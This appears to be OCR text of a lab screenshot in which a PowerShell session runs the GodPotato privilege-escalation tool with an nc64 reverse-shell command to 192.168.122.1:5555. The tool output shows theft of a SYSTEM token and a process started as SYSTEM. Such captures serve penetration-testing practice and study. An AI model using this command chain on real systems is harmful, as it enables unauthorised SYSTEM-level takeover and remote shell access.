 notes.org Spicy
File Edit View Input Options Help
Resize to
Recycle Bin GodPotato-...
Microsoft
Edge
nc64
PrintSpoofe...
GodPotato-...
GodPotato-...
Windows PowerShell
PS C:\Users\leonardo\Desktop> .\GodPotato-NET4.exe -cmd "C:\Users\leonardo\Desktop\nc64.exe 192.168.122.1 5555 -e cmd"
[*] CombaseModule: 0x140722179670016
[*] DispatchTable: 0x140722182341072
[*] UseProtseqFunction: 0x140722181612368
[*] UseProtseqFunctionParamCount: 6
[*] HookRPC
[*] Start PipeServer
[*] CreateNamedPipe \\.\pipe\556a9fb2-594c-4952-b761-18ef7f77aabf\pipe\epmapper
[*] Trigger RPCSS
[*] DCOM obj GUID: 00000000-0000-0000-c000-000000000046
[*] DCOM obj IPID: 0000c802-3080-ffff-c469-198da223d393
[*] DCOM obj OXID: 0x4ff4def80e980923
[*] DCOM obj OID: 0x258f073c93b6f5f5
[*] DCOM obj Flags: 0x281
[*] DCOM obj PublicRefs: 0x0
[*] Marshal Object bytes len: 100
[*] UnMarshal Object
[*] Pipe Connected!
[*] CurrentUser: NT AUTHORITY\NETWORK SERVICE
[*] CurrentsImpersonationLevel: Impersonation
[*] Start Search System Token
[*] PID : 1004 Token:0x724  User: NT AUTHORITY\SYSTEM ImpersonationLevel: Impersonation
[*] Find System Token : True
[*] UnmarshalObject: 0x80070776
[*] CurrentUser: NT AUTHORITY\SYSTEM
[*] process start with pid 11024
1 33°C
Sunny
Search
ITA
12:46
21/07/2024
PRE
mouse: client, agent: yes
2 2 Spicy 1:0 All LF UTF-8 EXWM : line [21/Jul 12:46]